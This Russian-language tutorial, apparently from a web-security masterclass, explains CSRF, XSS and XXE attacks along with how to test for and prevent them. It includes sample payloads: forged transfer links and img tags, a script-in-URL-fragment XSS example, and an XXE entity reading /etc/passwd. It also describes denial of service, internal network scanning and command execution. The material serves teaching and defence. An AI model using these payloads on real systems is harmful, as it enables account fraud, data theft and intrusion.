
Сегодня — вторая часть теории, которую рассказал эксперт по информационной безопасности и преподаватель Иван Юшкевич, когда проводил мастер-класс по безопасности на конференции РИТ++ на платформе hacktory.ai.
Практическую часть о том, как накрутить лайки в социальных сетях, украсть криптовалюту и получить доступ к самым большим секретам пользователей, вы можете посмотреть здесь и здесь. Первую часть можно посмотреть по этой ссылке.
Сегодня рассказ будет о CSRF, XSS и XXE.

Cross Site Request forgery (CSRF)
Межсайтовая подделка запросов (cross-Siie Request Forgery, CSRF) — тип атаки на пользователя, когда злоумышленник обманным путем заставляет пользователя отправить подделанный запрос веб-приложению, в котором пользователь уже аутентифицирован. Это может быть достигнуто, например, методом социальной инженерии: подделанный запрос встраивается в письмо или ссылку на сайте, на которую пользователь нажмет с большой долей вероятности.
Вредоносные запросы направляются на конечный сайт через браузер жертвы. Приложение, которое принимает эти запросы, не может отличить правомерный запрос от зловредного, так как пользователь уже аутентифицирован в нем на момент атаки.
В результате злоумышленник может изменить пароль, секретный вопрос пользователя или настройки его профиля. Он получает доступ к оправке почты, может добавить себя в администраторы сайта и т.д.
Как выглядит атака
Есть несколько способов вовлечь пользователя в атаку и заставить его отправить информацию веб-приложению. Разберем два сценария.
Сценарий с GET
Предположим, в приложении для выполнения действий используются GET-запросы, а запрос на покупку акций выглядит так:
GET /buy?symbol=DSC?amount=9999 HTTP/1.1
Host: stocks.com
Referer: http://stocs.com/main
Cookie: JSESSID=hb035a35c2a
Чтобы достигнуть своей цели, злоумышленнику нужно заставить браузер жертвы перейти по сформированной ссылке. Например, одним из двух путей:
Внедрить ссылку, чтобы посмотреть картинки с котиками (после нажатия на которую переводятся акции на аккаунт атакующего ):
<а href="//stocks.com/transfer.do?acct=ATTACKER&amount=100000”>View Pictures!</а>
Разместить уязвимую ссылку в виде <IMG> тегов на веб-ресурсах, которые, вероятно, посещает жертва:
<img src="http://stocks.com/transfer.do?acct=ATTACKER&amount=100000">
Когда браузер начнет грузить изображение, он отправит GET-запрос по указанному адресу. Котики не загрузятся, но запрос будет выполнен:

Так как куки поставляются вместе с запросом, то пользователь уже будет аутентифицирован на этом сайте. Поэтому куки подставятся автоматически, и на запрос из stocks.com успешно обработается покупка акций.
Сценарий c POST
Второй сценарий чуть сложнее, чем с GET, но тоже вполне реализуем. POST запрос нельзя передать, используя стандартные теги А и IMG, но можно это сделать через тег-формы:

Так можно создать скрытую форму, у которой есть только одна кнопка — что-то показать пользователю. Пользователь на нее нажимает, ничего не видит, а акции с его счета перевелись злоумышленнику.
Если отправить форму с помощью JS, то от пользователя даже не потребуется нажимать кнопку. Этот код автоматически отправит подтверждение при полной загрузке страницы:

Тестируем и предотвращаем
Чтобы протестировать сайт на эту уязвимость, нужно проверить, присутствует ли в запросе, выполняющем то или иное действие, CSRF-токен. Этот токен — главная защита от Cross Site Request forgery.
Если токен есть, то убедитесь, что он проверяется. То есть проверяется именно то, что совпадает — заголовки и в токен, и в форме, которая отправляется. Потому что может проверяться только длина или наличие, а токены могут выдаваться как 123 (например, хэш). Это не очень безопасно. Для этого можно удалить токен или изменить его. И если запрос будет выполнен, и его результат такой же, как и с CSRF-токеном, значит токены не проверяются. И, вероятно можно провести атаку.
Также можно проверить успешность запроса поменяв/изменив содержимое заголовка «Referer». Иногда защита строится на нём.

Чтобы исправить и предотвратить такие атаки, CSRF-токены должны обновляться в течение некоторого времени, каждый раз они должны быть уникальными, и уникальными для каждого пользователя. И учтите все типы данных (mime types): url-encode form, JSON, XML.
Есть еще относительно новый метод защиты от CSRF-атак — Same-Site Cookie Flag. При наличии флага Same-Site куки в этом случае отправляются только с запросами, которые происходят из того же домена. То есть запросы от других сайтов выполняться не будут.
XSS (Cross Site Scripting или межсайтовый скриптинг)
XSS возникает из-за небезопасной обработки пользовательского ввода. В ходе атаки злоумышленник может выполнить вредоносный JavaScript в браузере жертвы. В контексте уязвимого сайта всё, что делает пользователь, может сделать злоумышленник с помощью JavaScript. То есть прочитать и изменить любые данные, доступные пользователю или захватить учетные данные пользователя и его сессию.
Конкретные последствия зависят от приложения, его функциональности и данных, а также статуса скомпрометированного пользователя.
Разновидности межсайтового скриптинга
Существует три разновидности межсайтового скриптинга: отраженный, хранимый и DOM based.
Отражённый межсайтовый скриптинг (Reflected XSS)
При такой атаке вредоносная строка (скрипт) содержится в запросе жертвы к сайту. Сайт включает эту строку в состав ответа, который отправляет пользователю и нигде его не хранит. В этом случае вредоносные входные данные сразу попадают в вывод.

Например, на сайте есть скрипт, который берет значение name из запроса и выводит его на страницу:

Отправляя запрос на website.com/xss.php с разным параметром name, получаем:

В последнем запрос можно вставить теги, то есть, возможно, это место уязвимо к XSS.
Также можно увидеть, что скрипт напрямую выводит результат HTML в запросе, и это значит, что он уязвим. Если внедрить в запрос JS-код в качестве значения name, то результат его выполнения будет выведен на страницу.
Хранимый межсайтовый скриптинг (Stored XSS)
Хранимый возникает, когда приложение сохраняет payload и включает его в последующие HTTP-ответы без должной санитизации. То есть либо он его не провалидировал и не очистил при сохранении данных в базу, либо не санитизирует при выводе (не кодирует в html сущности и т.д.)
Это могут быть ники в чатах, содержимое писем, формы заказов, функциональность загрузки файлов. Могут быть комментарии к посту, и каждый, кто зайдет в этот пост, увидит этот комментарий (и, возможно, алёрт, если говорить про обучение).
Разберём пример. На гипотетическом сайте есть форма отправки комментариев, где нужно написать заголовок, добавить комментарий и отправить форму. Всё, казалось бы, хорошо? Нет. Если данные включаются в ответ без обработки, то вместо комментария можно вставить скрипт и прокинуть XSS:

При этом XSS у нас хранимый, а значит, каждый, кто зайдет в этот пост и увидит комментарий — схватит XSS.
Dom Based XSS
DOM based возникает, когда JavaScript на клиентской стороне некорректно обрабатывает данные. Или, возможно, обрабатывает корректно, но из не доверенного источника и небезопасным способом — и, как правило, записывая данные напрямую в DOM.
Например, злоумышленник формирует URL с вредоносным скриптом и передает его жертве:
http://website.com/vulnpage.php#fragmert<script>alert()</script>
Жертва открывает вредоносный URL, сайт отображает страницу, при этом всё, что после символа #, на сервер не передается. Зато сценарий JS в браузере жертвы обрабатывает фрагмент (#) и подставляет в DOM страницы. В результате внедренный код срабатывает, и мы снова получаем XSS.
Поиск XSS
Найти XSS, в первую очередь, можно ручным тестирование приложения на уязвимость к отраженному и хранимому XSS. Как правило, тестирование состоит из следующих этапов:
Отправка набора символов HTML, например, короткой комбинации “‘><xss в каждую точку входа приложения. О наличии уязвимости можно судить в зависимости от того, какие символы были отфильтрованы, а какие — нет;
Проверка каждого параметра, где введенные данные возвращаются в НТТР-ответах, чтобы проверить на хранимый XSS;
Тестирование каждого HTTP-запроса отдельно, чтобы определить, можно ли выполнить произвольный JavaScript код с помощью специально составленного ввода.
Исправление и предотвращение XSS
Чем сложнее приложение, тем труднее защитить его от XSS. Есть определенный список мер и всё уже сделано до нас:
При выводе данных пользователя использовать функциональность, предоставляемую фреймворками. Зачастую головная боль в борьбе с XSS у них уже решена.
В точках приема пользовательского ввода фильтрация должна быть как можно более строгой и основана на ожидаемом/проверенном вводе.
В точках вывода данных, контролируемых пользователем в HTTP-ответах, вывод должен быть закодирован так, чтобы он не мог быть интерпретирован как активный контент.
При фильтрации учитывайте контекст: вставляем в HTML теги атрибуты, используем URL-encode или выполняем что-то с помощью JS.
Самый современный способ защиты — внедрение корректной Content Security Policy (CSP). Это значительно снизит вероятность эксплуатации XSS.
XXE: XML External Entity Processing
История появления XML External Entity (XXE) довольно интересна. Уязвимость известна с 1999-2000 годов. Тогда много разработчиков обсуждало то, что саму функциональность парсера можно теоретически использовать для каких-то злонамеренных действий. То есть все о ней знали, но никто не проверял.
Но однажды один исследователь объединил все эти наработки и попробовал реализовать. Так появилась уязвимость XXE. И на самом деле уязвимость встречается крайне часто. Практически любая компания, разрабатывающая продукт, который обменивается данными или представляет данные в формате XML, так или иначе уже её имеет (или когда-нибудь встретит).
Эта уязвимость для ХМL-документов эксплуатирует одну из функциональных возможностей XML-парсеров. Парсер перед обработкой документа должен провести проверку на соответствие документа заявленному. При этом есть два варианта определения типа: XML Schema Definition (XSD) и Document Type Definition (DTD). Последняя и используется для XXE.
Тип документа декларируется в теге DOCTYPE — в этой строке содержится ссылка на DTD схему (перечень допустимых атрибутов, элементов, их типы и т.д.), которая будет использоваться для проверки (валидации) документа. Если мы укажем с помощью директивы в этом теге значение какого-то элемента, мы его сможем подставить в документ. Что очень удобно при генерации промежуточных результатов, банковских отчетов или экспорта чего бы то ни было.
Сущности при этом есть абсолютно разные. DTD предусматривает возможность задать часто используемые элементы — Entities — локальные и внешние. Посмотрим, как это выглядит.
Предположим, есть XML-документ, состоящий из тэга foo, содержащего в себе слово Hello и сущность bar. Эта сущность объявлена в DOCTYPE и представляет собой прямую ссылку на слово World. При обработке парсер вставит вместо ссылки саму сущность: Hello World.
Все просто и понятно. Но именно на этой особенности обработки XML-документов основывается уязвимость. Например, если в качестве значения параметра bar мы укажем с помощью директивы SYSTEM ссылку на какой-то файл, то парсер попытается разрезолвить эту сущность и прочитать этот файл. В итоге мы вместо Hello World получим:

А это приведет к чтению произвольных файлов системы.
Критичность
С помощью ХХЕ атаки на приложение злоумышленник сможет прочитать абсолютно любые файлы на сервере. Например, исходные тексты, конфигурационные файлы, пароли БД, учетные данные аккаунта администратора и т. д.
Он может спровоцировать отказ в обслуживании, значительно увеличив нагрузку на систему. Например, попытавшись прочитать содержимое таких файлов, как «/dev/null», «/dev/random» или файла подкачки Windows.
При некоторых условиях ему будет доступно просканировать локальную сеть и совершить произвольные сетевые запросы от имени сервера (SSRF). А если ему необычайно повезет, то и выполнить произвольные команды на сервере (RCE).
Несколько репортов, которые затрагивают довольно крупные компании:
XXE in Site Audit function exposing file and directory contents ($2000)
XXE on pulse.mail.ru ($6000)
Blind XXE via Powerpoint files ($2000)
XXE at ecjobs.starbucks.com.cn/retail/hxpublic_v6/hxdynamicpage6.aspx ($4000)
Любой другой сервис в 2к20 (изменить год)
В качестве примера разберем первый репорт из спойлера. Предположим, есть сервис или робот, который сканирует ресурсы и ищет сайт на Sitemap.xml. Последний содержит карту сайта, чтобы потом считывать те или иные ссылки, ходить по ним и обновлять эту карту сайта. Сам сайт Sitemap.xml выглядит следующим образом:

Что может сделать злоумышленник? Например, можно в качестве карты сайта записать XML-документ, который будет считывать etc/passwd:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM “file:///etc/passwd" >]>
Когда робот попытается прочитать этот документ и запустит XML парсер, то вместо карты сайта получит значение, которое содержится в etc/passwd.
XML в составе других документов
Злоумышленнику интересен не только обычный XML-документ, но и то, что XML-файлы используются в огромном количестве других структур документов.
Например, если посмотреть, что действительно содержится в документе PowerPoint или Word, то мы увидим ZIP-архивы, внутри которых — огромное количество разнообразных XML-документов, отвечающих за конфигурацию, шрифты и вообще за что угодно:

Если поисследовать другие форматы файлов, может быть, связанные с БД, то в них можно тоже обнаружить XML-документы. Для их разбора и используется XML-парсер, который может быть уязвим.
Рассмотрим типичные атаки на XML-парсер.
Пример 1. Отказ в обслуживании системы
Это самый хрестоматийный случай — попробовать вызвать отказ в обслуживании или так называемую атаку Billion Laughs. Ее соль — в использовании вложенных сущностей. Например, объявляем сущность lol, которая состоит из трех букв. Дальше объявляем сущность lol1, состоящую из множества сущностей lol:

Парсер увидит сущность lol1 и что она ссылается на сущность lol — и разрезолвит сначала сущность lol, а потом lol1, и т.д. Поэтому, когда мы увидим сущность lol5, то парсер сначала попытается разрезолвить lol4, lol3, lol2, и так до самого конца. В итоге получается некая геометрическая прогрессия: чтобы разрезолвить сущность lol5, ему придется затратить огромное количество памяти, что в свою очередь может привести к отказу в обслуживании.
Поэтому некоторые парсеры по дефолту запрещают возможность использование огромного количества сущностей. Если количество резолвов сущностей превышает какое-то число, они выбрасывают ошибку. Но есть некоторые варианты, когда и это можно обойти. Для этого, например, можно не объявлять огромное количество вложенных сущностей, а сделать несколько сущностей, которые будут иметь сами по себе большой размер.

В результате мы получим то же самое. Документ будет намного больше, и это тоже может привести к отказу в обслуживании.
Пример 2. Чтение локальных фалов
Так как с помощью парсера XML можно считывать произвольные файлы с диска, то указав директиву SYSTEM, можно поставить дальше файл, который мы бы хотели считать.

Пример 3. Обращение внутри локальной сети
Но есть еще более интересный момент. Считывание файлов – это, конечно, интересно, но с помощью XXE можно даже просканировать внутреннюю сеть и при некоторых особенностях отправить запросы на внутренние сервисы. Например, можно указать в качестве значения сущности ссылку на внутренний хост, до которого из внешней сети доступа нет.
Парсер попробует сходить на этот хост и получить оттуда какие-то данные. Если такого хоста нет либо порт закрыт, то мы можем увидеть интересную ошибку:

В результате нам ничего не мешает просканировать всю внутреннюю сеть, где находится сервер. Также можно обнаружить сервис, который принимает GET-запросы, и тоже заставить его выполнить какие-то действия.
Пример 4. Выполнение команд ОС в PHP
В исключительных случаях (думаю, вас это уже не затронет) можно получить возможность выполнения команд на сервере. Конечно, по дефолту парсер это не поддерживает, однако есть ряд интересных расширений, которые могут быть установлены дополнительно.
